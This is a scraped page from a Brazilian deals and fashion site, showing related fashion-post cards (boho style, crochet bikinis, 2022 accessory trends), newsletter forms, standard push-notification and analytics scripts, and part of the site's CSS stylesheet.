			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601302104270692000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601302104270692000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601302104270693000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601302104270693000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XDPJ2sq8TD4Usce0qz-65g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769807080335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/css/style.css?v=1.3.80
body_size: 18058
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
